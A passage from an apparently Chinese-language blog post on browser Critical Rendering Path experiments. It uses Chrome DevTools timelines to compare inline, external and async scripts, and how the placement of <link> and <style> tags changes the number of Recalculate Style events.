还有一点需要注意,两次渲染中,只有首次渲染引发了 Layout 和之后的 Update Layer Tree,而第二次渲染只有 Update Layer Tree,我猜想对于图片来说,浏览器第一次渲染便知道了其大小,所以重新进行 Layout 并留出足够空间,之后的渲染只需要在该空间上进行 paint 即可。整张图片加载完毕之后,触发 Load 事件。
上图包括之后图片中的 Chrome 扩展脚本可以忽视,虽然使用了隐私模式做测验(避免缓存和一些扩展脚本的影响),但我发现还是有一个脚本无法去除,虽然这不影响测验结果。
接下来我们考虑 JavaScript 脚本对 CRP 的影响
2. 引入 JS
行内 Script (Script 位于 html 尾部)

上图来看,Parse HTML 这一过程被 JavaScript 执行打断,而且 JavaScript 会等待 CSSOM 构建完成之后再执行,执行完成之后,DOM 继续构建。
前面的例子中,我们看到 DOM 几乎都是在 CSSOM 构建完成前就构建完成了,而引入 JS 后,DOM 构建被 JS 执行打断,而 JS 执行又必须等 CSSOM 构建完毕,这无疑延长了第一次 CRP 时间,让页面首次出现画面的时间更长。
如果使用外部 script 脚本,这一时间会更长,我们来看看这种情况。
外部 Script (Script 位于 html 尾部)

对于网络请求的资源,浏览器会为其分配优先级,优先级越高的资源响应速度更快,时间更短,在这个例子中,CSS 的优先级最高,其次是 JS,优先级最低的是图片。
我们主要来看第一部分,后面部分和第 1 个研究类似

可以看到,增加了对 JS 文件的网络请求时间,一轮 CRP 时间更长了。对比上面的行内 Script 可能时间差异没有那么明显,因为这个例子中的 JS 文件体积小,传输时间只比 CSS 多一点,如果 JS 稍大,由于请求优先级低于 CSS,则差异会明显变大。
3. Async Script
如果 Script 会对页面首次渲染造成这么大的影响,有没有什么好的办法解决它呢?
答案是肯定的,就是使用异步脚本<script src="" async />。
使用异步脚本,其实就是告诉浏览器几件事:
- 无需阻塞 DOM,在对 Script 执行网络请求期间可以继续构建 DOM,直到拿到 Script 之后再去执行
- 将该 Script 的网络请求优先级降低,延长响应时间
需要注意如下几点:
- 异步脚本是网络请求期间不阻塞 DOM,拿到脚本之后马上执行,执行时还是会阻塞 DOM,但是由于响应时间被延长,此时往往 DOM 已经构建完毕(下面的测验图片将会看到,CSSOM 也已经构建完毕而且页面很快就发生第一次渲染),异步脚本的执行发生在第一次渲染之后。
- 只有外部脚本可以使用
async关键字变成异步,而且注意其与延迟脚本 (<script defer>)的区别,后者是在 Document 被解析完毕而 DOMContentLoaded 事件触发之前执行,前者则是在下载完毕后执行。 - 对于使用
document.createElement创建的<script>,默认就是异步脚本。
直接看图


由于 Script 执行修改了 DOM 和 CSSOM,因此重新经过Recalculate Style、计算 Layout、重新 Paint,最终呈现页面。由于速度很快(总共只用了 140ms 左右),因此我们还是察觉不到这个变化。
4. CSS 在 HTML 中不同位置的影响
前面留下了一个问题,CSSOM 没有构建完成,为什么刚开始的 Parse HTML 同时就有Recalculate Style这部分?或许这部分会给你一个答案。
这里为了避免 JS 带来的影响,使对比更有针对性,删除了 JavaScript。
<style>或<link>在 HTML 文件头部
先来回顾一下在头部设置<link>
link tag on top of html file
前面的 DOM 构建部分出现了Recalculate Style,之后获得 CSS 并解析后还有一次,一共出现了2 次

再来看看改成<style>,Recalculate Style一共出现1 次
<style>在头部,一开始就直接解析完成,没有网络请求
<style>或<link>在 HTML 文件尾部
先来看看设置<style>在尾部,Recalculate Style出现了1 次

再看设置<link>在尾部,Recalculate Style一共出现2 次。下图中左半部分有误,标出了两次,其中前 1 次叫做*Schedule Style Recalculation*,后 1 次才是真正的*Recalculate Style*。

实验结果
实验中将<link>放在头部,<style>放在头部,<link>放在尾部,<style>放在尾部,Recalculate Style的次数分别是 2,1,2,1。
我们需要了解 Chrome Dev Tools Performance Panel 下*Recalculate Style*的定义:
To find out how long the CSS processing takes you can record a timeline in DevTools and look for "Recalculate Style" event: unlike DOM parsing, the timeline doesn’t show a separate "Parse CSS" entry, and instead captures parsing and CSSOM tree construction, plus the recursive calculation of computed styles under this one event.
上面这段描述就是Recalculate Style包括 CSS 的解析和 CSSOM 的构建,还包括一些递归的样式计算(例如计算父元素大小时需要先递归计算子元素的大小)。但是我在实验中却发现 CSS 解析和 CSSOM 构建准确来说发生在Parse HTML和Parse Stylesheet中。因此,我更愿意把它以字面意思理解,也就是一些样式的计算。
除此之外,要明确浏览器还有一个默认的*User Agent Style*,我们的 Style 只是对其进行一个覆盖。
最后猜想这 4 个结果的原因:
- 浏览器如果发现
<head>里存在<link>,则会发出 css 请求,同时继续解析 html,并使用User Agent Style构建 CSSOM。此时 DOM 构建不被阻塞,DOM 和 CSSOM 会马上构建完成,接着触发一次Recalculate Style,但是不会出现Layout。当 css 接收完成,CSSOM 更新完成后,触发第二次Recalculate Style。 <style>放在头部,浏览器马上就能解析 CSS,CSSOM 和 DOM 构建完成后,就可以马上触发一次Recalculate Style。<style>放在尾部,和头部一样。不过如果有 